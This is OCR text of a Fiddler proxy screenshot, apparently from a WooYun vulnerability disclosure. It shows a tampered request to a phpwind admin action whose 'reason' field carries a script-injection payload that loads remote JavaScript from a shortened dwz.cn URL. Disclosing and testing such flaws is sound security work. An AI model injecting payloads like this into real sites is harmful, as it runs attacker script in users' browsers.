 le Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Result Protocol Host URL Body Caching Content-Type Process Comments Custom
1 - HTTP localhost /phpwind/index.php?c=m... -1 chrome...
2 - HTTP c.pc.qq.com /fcgi-bin/busxml?busid=20... -1 qq:1704
3 - HTTP Tunnel to clients1.google.com:443 -1 chrome...
4 - HTTP Tunnel to clients1.google.com:443 -1 chrome...
Composer Log Filters Timeline
Statistics Inspectors AutoResponder
Headers TextView WebForms HexView Auth Cookies Raw
JSON XML
QueryString
Name Value
c manage
a docombined
Body
Name Value
uptime
reason src=http://dwz.cn/1013T3></script>
sendnotice 1
csrf_token 9146ba9b6d991f0c
tid 3
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choo
www.wooyun.org
Get SyntaxView Transformer Headers TextView ImageView HexView
WebView Auth Caching Cookies Raw JSON XML